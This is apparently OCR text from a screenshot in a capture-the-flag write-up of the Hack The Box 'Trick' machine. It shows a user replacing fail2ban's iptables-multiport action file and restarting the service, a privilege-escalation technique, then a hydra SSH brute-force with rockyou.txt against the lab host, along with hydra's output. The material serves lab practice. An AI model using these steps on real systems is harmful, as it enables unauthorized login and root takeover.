 michael@trick:~$ rm /etc/fail2ban/action.d/iptables-multiport.conf
michael@trick:~$ cp iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf
michael@trick:~$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:~$
[luks@home ~/ctf/htb/boxes/actives/trick]$ sudo hydra -l michael -P rockyou.txt ssh://trick.htb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-16 18:19:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://trick.htb:22/
[STATUS] 163.00 tries/min, 163 tries in 00:01h, 14344240 to do in 1466:42h, 16 active
[STATUS] 113.33 tries/min, 340 tries in 00:03h, 14344063 to do in 2109:26h, 16 active